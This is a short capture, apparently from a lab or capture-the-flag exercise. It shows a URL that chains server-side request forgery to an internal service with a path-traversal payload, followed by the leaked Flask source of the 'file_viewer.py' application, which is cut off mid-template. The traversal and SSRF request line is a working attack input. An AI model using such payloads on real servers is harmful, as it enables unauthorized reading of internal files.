 192.168.204.113:8080/image?image=http://127.0.0.1:4242/?file=...././...././...././...././var/www/fileviewer/file_viewer.py
FILE VIEWER
Viewing File: ...././...././...././...././var/www/fileviewer/file_viewer.py
from flask import Flask, request, render_template_string
import os
import traceback
from dotenv import load_dotenv
app = Flask(__name__)
def render_html_response(title, header_message, file_name=None, file_content=None):
"""Generate the HTML response based on parameters provided."""
return render_template_string('''
<html>
<head>
<title>File Viewer</title>
<style>
body {
font-family: Arial, sans-serif;
background-color: #f4f4f4;
color: #333;
margin: 0;
padding: 0;
}
.container {